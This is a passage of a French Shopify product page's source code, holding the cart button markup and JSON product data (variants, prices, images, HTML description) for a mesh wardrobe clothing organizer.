104.009865-298.918997c0.314155-0.674359 0.494257-1.393743 0.741897-2.113127l0.900509-2.607384-0.225127-0.045025C925.780513 283.749506 925.668972 283.524378 925.716045 283.255249zM403.507542 806.52185c-23.725354 0-42.954301 19.203364-42.954301 42.86118s19.228947 42.819225 42.954301 42.819225c23.74889 0 42.953278-19.161409 42.953278-42.819225S427.256432 806.52185 403.507542 806.52185zM731.007481 806.52185c-23.700795 0-42.952254 19.203364-42.952254 42.86118s19.250436 42.819225 42.952254 42.819225c23.747867 0 42.976814-19.161409 42.976814-42.819225S754.755348 806.52185 731.007481 806.52185z" p-id="2706"></path></svg>
          <span>AJOUTER AU PANIER</span>
        </button>
      </div>
    </div>
  </div>
</div>

<script>
  var current_variant = {"id":43067842298101,"title":"Gris \/ moyens avec 7 grilles (36*17*12cm)","option1":"Gris","option2":"moyens avec 7 grilles (36*17*12cm)","option3":null,"sku":"LE32147815HUIS","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"✨Version mise à jour ✨Organisateur de vêtements pour armoires - Gris \/ moyens avec 7 grilles (36*17*12cm)","public_title":"Gris \/ moyens avec 7 grilles (36*17*12cm)","options":["Gris","moyens avec 7 grilles (36*17*12cm)"],"price":799,"weight":0,"compare_at_price":1598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}
  var product_info = {"id":7803463139573,"title":"✨Version mise à jour ✨Organisateur de vêtements pour armoires","handle":"wardrobe","description":"\u003c!-- Build time: 2021-09-27 15:21:13 --\u003e\n\u003cstyle\u003e\u003c!--\n.listing-build-item table {\n        width: 100% !important;\n        margin: 5px 0 !important;\n        border-collapse: collapse !important;\n        table-layout: initial !important;\n    }\n\n    .listing-build-item table ul li,\n    .listing-build-item table dl dd,\n    .listing-build-item table dl dt {\n        list-style:outside none !important;\n        margin:0 !important;\n    }\n\n    .listing-build-item table ul,\n    .listing-build-item table dl {\n        margin-left: 0 !important;\n    }\n\n    .listing-build-item table tr\u003etd,\n    .listing-build-item table tr\u003eth {\n        padding: 10px 14px !important;\n        font-size: 14px !important;\n        border: 1px solid #cbcbcb !important;\n        background-clip: padding-box !important;\n        position: relative !important;\n        letter-spacing:initial !important;\n        text-align: left !important;\n    }\n\n    .listing-build-item table tr\u003eth {\n        font-weight: 600 !important;\n    }\n\n    .listing-build-item h3 {\n        color: #000 !important;\n        font-size: 20px !important;\n        font-weight: 600 !important;\n        margin: 0 !important;\n        padding: 10px 0 !important;\n        text-align: left !important;\n    }\n    .listing-build-item table th,.listing-build-item h5{\n        color:#000 !important;\n    }\n\n    .listing-build-item {\n        margin-bottom: 30px !important;\n        word-break: break-word !important;\n    }\n\n    .listing-build-item ul,\n    .listing-build-item dl {\n        margin: 0 !important;\n        padding:0 !important;\n        list-style:outside none !important\n    }\n\n    .listing-build-item .img-box {\n        margin: 10px 0 !important;\n    }\n\n    .listing-build-item .img-box img {\n        height: auto !important;\n        max-width: 100% !important;\n        margin: 0 auto !important;\n        padding: 0 !important;\n        display: block !important;\n    }\n    @media screen and (min-width: 992px){\n        .listing-build-item table tr\u003eth {\n            width: 180px !important;\n        }\n    }\n    @media screen and (max-width: 750px){\n        .listing-build-item table tr\u003eth {\n            width: 100px !important;\n        }\n    }\n\n    .listing-build-item tr:first-child th:after,\n    .listing-build-item tr:first-child td:after {\n        border: initial !important;\n    }\n\n    .listing-build-item ul\u003eli:last-child,\n    .listing-build-item ul.features\u003eli:last-child,\n    .listing-build-item ul\u003eli.package-row:last-child {\n       margin-bottom: 0 !important;\n    }\n    .listing-build-item ul.features li,.listing-build-item ul li.package-row{\n        margin-bottom:7px !important;\n    }\n    .listing-build-item h5{\n        margin: 20px 0 5px 0 !important;\n        font-weight: 600 !important;\n        text-align: left !important;\n    }\n    .listing-build-item strong{\n        font-weight: 600 !important;\n    }\n--\u003e\u003c\/style\u003e\n\u003c!-- BEGIN Descriptions --\u003e\n\u003cdiv class=\"listing-build-item\"\u003e\n\u003cul\u003e\n\u003cli class=\"text\"\u003e\u003cspan style=\"color: #3f917f;\"\u003e\u003cstrong\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0257\/7848\/7384\/products\/8_992bbd0e-98a6-4d4a-8340-ad414b73c793_480x480.jpg?v=1633874916\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"text\"\u003e\u003cspan style=\"color: #3f917f;\"\u003e\u003cstrong\u003eVous vous inquiétez toujours de savoir où mettre vos vêtements ?\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"text\"\u003e\u003cspan style=\"color: #d6b35c;\"\u003e\u003cspan style=\"color: #000000;\"\u003eLes vêtements et les pantalons sont-ils empilés dans un placard ou un tiroir\u003c\/span\u003e\u003cstrong\u003e difficile d'accès et facile à désordonner ?\u003c\/strong\u003e \u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"text\"\u003e\u003cspan style=\"color: #3f917f;\"\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0586\/3718\/9283\/files\/322999d0f9d413e62b0c92c663b36bb2_480x480.gif?v=1632738941\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"text\"\u003e\u003cspan style=\"color: #d6b35c;\"\u003e\u003cspan style=\"color: #000000;\"\u003eUtiliser la boîte de rangement à compartiments pour ranger vos articles, vous pouvez rapidement et proprement ranger vos articles, rendant vos articles plus faciles à trouver !\u003c\/span\u003e\u003cstrong\u003e Dites adieu au désordre et gardez votre placard bien rangé.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"text\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0586\/3718\/9283\/files\/1_b18bc6c8-c9db-4d40-927e-724d6b5f8c12_480x480.gif?v=1632739026\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c!-- END Descriptions --\u003e \u003c!-- BEGIN features --\u003e\n\u003cdiv class=\"listing-build-item\"\u003e\n\u003ch3\u003eCaractéristiques principales\u003c\/h3\u003e\n\u003cul class=\"features\"\u003e\n\u003cli\u003e\n\u003cspan style=\"color: #3f917f;\"\u003e\u003cstrong\u003eUtilisations multiples：\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003eConvient parfaitement au rangement de sous-vêtements, de chaussettes, d'écharpes, de leggings, de jupes, de T-shirts, de jeans ou d'autres articles. Il y a plusieurs compartiments pour trier et organiser vos affaires et garder votre espace de vie organisé.\u003c\/li\u003e\n\u003cli\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0585\/7243\/9723\/files\/4_720x_0b2e94df-e572-481b-af89-5bfa7d87d36c_480x480.jpg?v=1633685172\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/li\u003e\n\u003cli\u003e\n\u003cspan style=\"color: #3f917f;\"\u003e\u003cstrong\u003eForte praticité：\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"color: #d6b35c;\"\u003e\u003cspan style=\"color: #000000;\"\u003eLa boîte de rangement a 2 designs, qui peuvent répondre à tous vos besoins de rangement et peuvent résoudre la plupart des problèmes de rangement des vêtements quotidiens.\u003c\/span\u003e\u003cstrong\u003e Elle peut être pliée pour gagner de la place lorsqu'elle n'est pas utilisée.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"color: #d6b35c;\"\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0585\/7243\/9723\/files\/2_720x_30336955-99ef-4803-9add-2f46bccd130e_480x480.jpg?v=1633685139\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\n\u003cspan style=\"color: #3f917f;\"\u003e\u003cstrong\u003eGagner du temps et de l'espace：\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"color: #d6b35c;\"\u003e\u003cspan style=\"color: #000000;\"\u003eLa boîte de rangement à grille visible est pratique pour prendre les vêtements, ce qui permet de gagner du temps et de l'espace, ce qui améliore grandement le taux d'utilisation de l'espace de la penderie.\u003c\/span\u003e \u003cstrong\u003eElle peut être utilisée en plusieurs couches et permet de garder votre armoire et vos tiroirs bien rangés et ordonnés.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"color: #d6b35c;\"\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0585\/7243\/9723\/files\/3_720x_772b8ff2-0a21-4652-9dce-aa4bdfae35b0_480x480.jpg?v=1633685160\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\n\u003cspan style=\"color: #3f917f;\"\u003e\u003cstrong\u003eMatériel de qualité：\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"color: #d6b35c;\"\u003e\u003cspan style=\"color: #000000;\"\u003eFabriqué en nylon maillé avec un travail fin, des coutures souples et une grande durabilité.\u003c\/span\u003e \u003cstrong\u003eIl ne se déforme pas facilement et ne s'effondre pas après utilisation.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"color: #d6b35c;\"\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0585\/7243\/9723\/files\/6_720x_3800407a-a2e0-43d5-8acf-31bb446a128b_480x480.jpg?v=1633685166\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\n\u003cspan style=\"color: #3f917f;\"\u003e\u003cstrong\u003eFacile à nettoyer：\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"color: #d6b35c;\"\u003e\u003cspan style=\"color: #000000;\"\u003eLa conception de la ventilation en maille est hygiénique et propre, réduisant efficacement l'odeur des vêtements et gardant les vêtements frais.\u003c\/span\u003e\u003cstrong\u003e La bordure en tissu oxford épais, solide et indéformable, peut être lavée en machine.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"color: #d6b35c;\"\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0585\/7243\/9723\/files\/7_720x_dba4f9b6-dc6e-481f-a3d9-9db278b289b4_480x480.jpg?v=1633685151\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c!-- END features --\u003e \u003c!-- BEGIN Using Method --\u003e\n\u003cdiv class=\"listing-build-item\"\u003e\n\u003ch3\u003eScènes à utiliser\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eConvient pour le rangement dans les tiroirs, les coiffeuses, les fonds de lit, les armoires, etc.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c!-- END Using Method --\u003e \u003c!-- BEGIN usage_scene --\u003e \u003c!-- END usage_scene --\u003e \u003c!-- BEGIN specification --\u003e\n\u003cdiv class=\"listing-build-item\"\u003e\n\u003ch3\u003eSpécifications\u003c\/h3\u003e\n\u003ctable\u003e\n\u003c!-- BEGIN specification_material --\u003e \u003c!-- END specification_material --\u003e \u003c!-- BEGIN specification_weight --\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003cth scope=\"row\"\u003ePoids\u003cbr\u003e\n\u003c\/th\u003e\n\u003ctd\u003e\n\u003cul\u003e\n\u003cli\u003e90G\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c!-- END specification_weight --\u003e \u003c!-- BEGIN specification_size --\u003e\n\u003ctr\u003e\n\u003cth scope=\"row\"\u003eTaille\u003cbr\u003e (L x W x H)\u003c\/th\u003e\n\u003ctd\u003e\n\u003cul\u003e\n\u003cli\u003eLegging moyen avec 7 grilles : 36 × 17 × 12cm \/ 14.2 × 6.7 × 4.7inches\u003cbr\u003eJeans et pantalons larges avec 7 grilles : 36 × 25 × 20cm \/ 14.2 × 9.8 × 7.9inches\u003c\/li\u003e\n\u003cli\u003eJeans et pantalons larges avec 7 grilles :44 x 28 x 22cm\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c!-- END specification_size --\u003e \u003c!-- BEGIN specification_many_package --\u003e\n\u003ctr\u003e\n\u003cth scope=\"row\"\u003eContenu du paquet\u003cbr\u003e\n\u003c\/th\u003e\n\u003ctd\u003e\n\u003cul\u003e\n\u003cli\u003eOrganisateur de vêtements pour armoires× 1\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c!-- END specification_one_package --\u003e \u003c!-- BEGIN specification_custom_attribute --\u003e\n\u003ctr\u003e\n\u003cth scope=\"row\"\u003eMatériel\u003c\/th\u003e\n\u003ctd\u003eNylon\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c!-- END specification_custom_attribute --\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c!-- BEGIN specification_size_img --\u003e \u003c!-- END specification_size_img --\u003e\n\u003c\/div\u003e\n\u003c!-- END specification --\u003e \u003c!-- BEGIN note --\u003e\n\u003cdiv class=\"listing-build-item\"\u003e\n\u003ch3\u003eNote\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eEn raison des mesures manuelles, veuillez accepter de légers écarts de mesure.\u003cbr\u003eEn raison des différents effets d'affichage et d'éclairage, la couleur réelle de l'article peut être légèrement différente de la couleur affichée sur la photo.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c!-- END note --\u003e","published_at":"2022-08-04T16:07:37+08:00","created_at":"2022-08-04T16:07:37+08:00","vendor":"forherwish","type":"Articles ménagers\u0026 Cuisine","tags":[],"price":799,"price_min":799,"price_max":119900,"available":true,"price_varies":true,"compare_at_price":1598,"compare_at_price_min":1598,"compare_at_price_max":1998,"compare_at_price_varies":true,"variants":[{"id":43067842298101,"title":"Gris \/ moyens avec 7 grilles (36*17*12cm)","option1":"Gris","option2":"moyens avec 7 grilles (36*17*12cm)","option3":null,"sku":"LE32147815HUIS","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"✨Version mise à jour ✨Organisateur de vêtements pour armoires - Gris \/ moyens avec 7 grilles (36*17*12cm)","public_title":"Gris \/ moyens avec 7 grilles (36*17*12cm)","options":["Gris","moyens avec 7 grilles (36*17*12cm)"],"price":799,"weight":0,"compare_at_price":1598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43067842330869,"title":"Gris \/ larges avec 7 grilles (36*25*20cm)","option1":"Gris","option2":"larges avec 7 grilles (36*25*20cm)","option3":null,"sku":"LE32147815HUIL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"✨Version mise à jour ✨Organisateur de vêtements pour armoires - Gris \/ larges avec 7 grilles (36*25*20cm)","public_title":"Gris \/ larges avec 7 grilles (36*25*20cm)","options":["Gris","larges avec 7 grilles (36*25*20cm)"],"price":999,"weight":0,"compare_at_price":1998,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43067842363637,"title":"Gris \/ Jeans et pantalons larges avec 7 grilles (44*28*22cm)","option1":"Gris","option2":"Jeans et pantalons larges avec 7 grilles (44*28*22cm)","option3":null,"sku":"LE32147815HUI2XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"✨Version mise à jour ✨Organisateur de vêtements pour armoires - Gris \/ Jeans et pantalons larges avec 7 grilles (44*28*22cm)","public_title":"Gris \/ Jeans et pantalons larges avec 7 grilles (44*28*22cm)","options":["Gris","Jeans et pantalons larges avec 7 grilles (44*28*22cm)"],"price":1199,"weight":0,"compare_at_price":1598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43067842396405,"title":"Blanc \/ moyens avec 7 grilles (36*17*12cm)","option1":"Blanc","option2":"moyens avec 7 grilles (36*17*12cm)","option3":null,"sku":"LE32147815BAIS","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"✨Version mise à jour ✨Organisateur de vêtements pour armoires - Blanc \/ moyens avec 7 grilles (36*17*12cm)","public_title":"Blanc \/ moyens avec 7 grilles (36*17*12cm)","options":["Blanc","moyens avec 7 grilles (36*17*12cm)"],"price":799,"weight":0,"compare_at_price":1598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43067842429173,"title":"Blanc \/ larges avec 7 grilles (36*25*20cm)","option1":"Blanc","option2":"larges avec 7 grilles (36*25*20cm)","option3":null,"sku":"LE32147815BAIL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"✨Version mise à jour ✨Organisateur de vêtements pour armoires - Blanc \/ larges avec 7 grilles (36*25*20cm)","public_title":"Blanc \/ larges avec 7 grilles (36*25*20cm)","options":["Blanc","larges avec 7 grilles (36*25*20cm)"],"price":999,"weight":0,"compare_at_price":1998,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43067842461941,"title":"Blanc \/ Jeans et pantalons larges avec 7 grilles (44*28*22cm)","option1":"Blanc","option2":"Jeans et pantalons larges avec 7 grilles (44*28*22cm)","option3":null,"sku":"LE32147815BAI2XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"✨Version mise à jour ✨Organisateur de vêtements pour armoires - Blanc \/ Jeans et pantalons larges avec 7 grilles (44*28*22cm)","public_title":"Blanc \/ Jeans et pantalons larges avec 7 grilles (44*28*22cm)","options":["Blanc","Jeans et pantalons larges avec 7 grilles (44*28*22cm)"],"price":119900,"weight":0,"compare_at_price":1598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/forherwish.com\/cdn\/shop\/products\/1_e4f64cad-0d02-41e1-8aeb-7c78797382a1.jpg?v=1659600458","\/\/forherwish.com\/cdn\/shop\/products\/2_ac88841b-6a89-4166-b84b-48b3fbbd89c6.jpg?v=1659600458","\/\/forherwish.com\/cdn\/shop\/products\/4_66e77002-aac1-4349-b80d-99d087df0331.jpg?v=1659600458","\/\/forherwish.com\/cdn\/shop\/products\/3_6612a31a-2efb-413e-9273-831c10aa50e8.jpg?v=1659600458","\/\/forherwish.com\/cdn\/shop\/products\/6_5a68e257-26cb-4d0c-84fa-8f1ed8eaf6db.jpg?v=1659600458","\/\/forherwish.com\/cdn\/shop\/products\/7_826c6cb0-b531-44fb-b324-63edb2c1a511.jpg?v=1659600458","\/\/forherwish.com\/cdn\/shop\/products\/5_5d5526a9-5437-467c-a8d5-187cd8ca8cbc.jpg?v=1659600458","\/\/forherwish.com\/cdn\/shop\/products\/8_92b07cd4-ac95-45b0-9f24-062e33802eb3.jpg?v=1659600458","\/\/forherwish.com\/cdn\/shop\/products\/9_a83dd8fc-93f1-40d0-8228-58067e122070.jpg?v=1659600458"],"featured_image":"\/\/forherwish.com\/cdn\/shop\/products\/1_e4f64cad-0d02-41e1-8aeb-7c78797382a1.jpg?v=1659600458","options":["Couleur","Taille"],"media":[{"alt":"✨Version mise à jour ✨Organisateur de vêtements pour armoires","id":30380779602165,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/1_e4f64cad-0d02-41e1-8aeb-7c78797382a1.jpg?v=1659600458"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/1_e4f64cad-0d02-41e1-8aeb-7c78797382a1.jpg?v=1659600458","width":800},{"alt":"✨Version mise à jour ✨Organisateur de vêtements pour armoires-1","id":30380779634933,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_ac88841b-6a89-4166-b84b-48b3fbbd89c6.jpg?v=1659600458"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/2_ac88841b-6a89-4166-b84b-48b3fbbd89c6.jpg?v=1659600458","width":800},{"alt":"✨Version mise à jour ✨Organisateur de vêtements pour armoires-2","id":30380779667701,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/4_66e77002-aac1-4349-b80d-99d087df0331.jpg?v=1659600458"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/4_66e77002-aac1-4349-b80d-99d087df0331.jpg?v=1659600458","width":800},{"alt":"✨Version mise à jour ✨Organisateur de vêtements pour armoires-3","id":30380779700469,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/3_6612a31a-2efb-413e-9273-831c10aa50e8.jpg?v=1659600458"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/3_6612a31a-2efb-413e-9273-831c10aa50e8.jpg?v=1659600458","width":800},{"alt":"✨Version mise à jour ✨Organisateur de vêtements pour armoires-4","id":30380779733237,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/6_5a68e257-26cb-4d0c-84fa-8f1ed8eaf6db.jpg?v=1659600458"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/6_5a68e257-26cb-4d0c-84fa-8f1ed8eaf6db.jpg?v=1659600458","width":800},{"alt":"✨Version mise à jour ✨Organisateur de vêtements pour armoires-5","id":30380779766005,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/7_826c6cb0-b531-44fb-b324-63edb2c1a511.jpg?v=1659600458"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/7_826c6cb0-b531-44fb-b324-63edb2c1a511.jpg?v=1659600458","width":800},{"alt":"✨Version mise à jour ✨Organisateur de vêtements pour armoires-6","id":30380779798773,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/5_5d5526a9-5437-467c-a8d5-187cd8ca8cbc.jpg?v=1659600458"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/5_5d5526a9-5437-467c-a8d5-187cd8ca8cbc.jpg?v=1659600458","width":800},{"alt":"✨Version mise à jour ✨Organisateur de vêtements pour armoires-7","id":30380779831541,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/8_92b07cd4-ac95-45b0-9f24-062e33802eb3.jpg?v=1659600458"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/8_92b07cd4-ac95-45b0-9f24-062e33802eb3.jpg?v=1659600458","width":800},{"alt":"✨Version mise à jour ✨Organisateur de vêtements pour armoires-8","id":30380779864309,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/9_a83dd8fc-93f1-40d0-8228-58067e122070.jpg?v=1659600458"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/9_a83dd8fc-93f1-40d0-8228-58067e122070.jpg?v=1659600458","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003c!-- Build time: 2021-09-27 15:21:13 --\u003e\n\u003cstyle\u003e\u003c!--\n.listing-build-item table {\n        width: 100% !important;\n        margin: 5px 0 !important;\n        border-collapse: collapse !important;\n        table-layout: initial !important;\n    }\n\n    .listing-build-item table ul li,\n    .listing-build-item table dl dd,\n    .listing-build-item table dl dt {\n        list-style:outside none !important;\n        margin:0 !important;\n    }\n\n    .listing-build-item table ul,\n    .listing-build-item table dl {\n        margin-left: 0 !important;\n    }\n\n    .listing-build-item table tr\u003etd,\n    .listing-build-item table tr\u003eth {\n        padding: 10px 14px !important;\n        font-size: 14px !important;\n        border: 1px solid #cbcbcb !important;\n        background-clip: padding-box !important;\n        position: relative !important;\n        letter-spacing:initial !important;\n        text-align: left !important;\n    }\n\n    .listing-build-item table tr\u003eth {\n        font-weight: 600 !important;\n    }\n\n    .listing-build-item h3 {\n        color: #000 !important;\n        font-size: 20px !important;\n        font-weight: 600 !important;\n        margin: 0 !important;\n        padding: 10px 0 !important;\n        text-align: left !important;\n    }\n    .listing-build-item table th,.listing-build-item h5{\n        color:#000 !important;\n    }\n\n    .listing-build-item {\n        margin-bottom: 30px !important;\n        word-break: break-word !important;\n    }\n\n    .listing-build-item ul,\n    .listing-build-item dl {\n        margin: 0 !important;\n        padding:0 !important;\n        list-style:outside none !important\n    }\n\n    .listing-build-item .img-box {\n        margin: 10px 0 !important;\n    }\n\n    .listing-build-item .img-box img {\n        height: auto !important;\n        max-width: 100% !important;\n        margin: 0 auto !important;\n        padding: 0 !important;\n        display: block !important;\n    }\n    @media screen and (min-width: 992px){\n        .listing-build-item table tr\u003eth {\n            width: 180px !important;\n        }\n    }\n    @media screen and (max-width: 750px){\n        .listing-build-item table tr\u003eth {\n            width: 100px !important;\n        }\n    }\n\n    .listing-build-item tr:first-child th:after,\n    .listing-build-item tr:first-child td:after {\n        border: initial !important;\n    }\n\n    .listing-build-item ul\u003eli:last-child,\n    .listing-build-item ul.features\u003eli:last-child,\n    .listing-build-item ul\u003eli.package-row:last-child {\n       margin-bottom: 0 !important;\n    }\n    .listing-build-item ul.features li,.listing-build-item ul li.package-row{\n        margin-bottom:7px !important;\n    }\n    .listing-build-item h5{\n        margin: 20px 0 5px 0 !important;\n        font-weight: 600 !important;\n        text-align: left !important;\n    }\n    .listing-build-item strong{\n        font-weight: 600 !important;\n    }\n--\u003e\u003c\/style\u003e\n\u003c!-- BEGIN Descriptions --\u003e\n\u003cdiv class=\"listing-build-item\"\u003e\n\u003cul\u003e\n\u003cli class=\"text\"\u003e\u003cspan style=\"color: #3f917f;\"\u003e\u003cstrong\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0257\/7848\/7384\/products\/8_992bbd0e-98a6-4d4a-8340-ad414b73c793_480x480.jpg?v=1633874916\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"text\"\u003e\u003cspan style=\"color: #3f917f;\"\u003e\u003cstrong\u003eVous vous inquiétez toujours de savoir où mettre vos vêtements ?\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"text\"\u003e\u003cspan style=\"color: #d6b35c;\"\u003e\u003cspan style=\"color: #000000;\"\u003eLes vêtements et les pantalons sont-ils empilés dans un placard ou un tiroir\u003c\/span\u003e\u003cstrong\u003e difficile d'accès et facile à désordonner ?\u003c\/strong\u003e \u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"text\"\u003e\u003cspan style=\"color: #3f917f;\"\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0586\/3718\/9283\/files\/322999d0f9d413e62b0c92c663b36bb2_480x480.gif?v=1632738941\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"text\"\u003e\u003cspan style=\"color: #d6b35c;\"\u003e\u003cspan style=\"color: #000000;\"\u003eUtiliser la boîte de rangement à compartiments pour ranger vos articles, vous pouvez rapidement et proprement ranger vos articles, rendant vos articles plus faciles à trouver !\u003c\/span\u003e\u003cstrong\u003e Dites adieu au désordre et gardez votre placard bien rangé.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"text\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0586\/3718\/9283\/files\/1_b18bc6c8-c9db-4d40-927e-724d6b5f8c12_480x480.gif?v=1632739026\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c!-- END Descriptions --\u003e \u003c!-- BEGIN features --\u003e\n\u003cdiv class=\"listing-build-item\"\u003e\n\u003ch3\u003eCaractéristiques principales\u003c\/h3\u003e\n\u003cul class=\"features\"\u003e\n\u003cli\u003e\n\u003cspan style=\"color: #3f917f;\"\u003e\u003cstrong\u003eUtilisations multiples：\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003eConvient parfaitement au rangement de sous-vêtements, de chaussettes, d'écharpes, de leggings, de jupes, de T-shirts, de jeans ou d'autres articles. Il y a plusieurs compartiments pour trier et organiser vos affaires et garder votre espace de vie 